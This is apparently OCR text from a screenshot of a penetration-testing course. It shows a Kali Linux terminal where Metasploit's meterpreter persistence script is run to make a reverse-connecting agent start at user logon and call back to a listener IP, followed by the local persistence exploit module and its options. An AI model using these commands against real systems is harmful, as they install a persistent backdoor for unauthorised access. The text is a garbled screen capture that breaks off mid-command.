 Activities Terminator Thu 14:21 ie
root@kali: ~
root@kali: ~ 146x40
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -U -i 20 -p 80 -r 10.20.14.203Interrupt: use the 'exit' command to quit
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/persistence
msf exploit(persistence) > show options
Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME no The name to call registry value for persistence on target host (%RAND% by default).
SESSION yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Exploit target:
Id Name
-- ----
0 Windows
msf exploit(persistence) > set EXE
ûdemy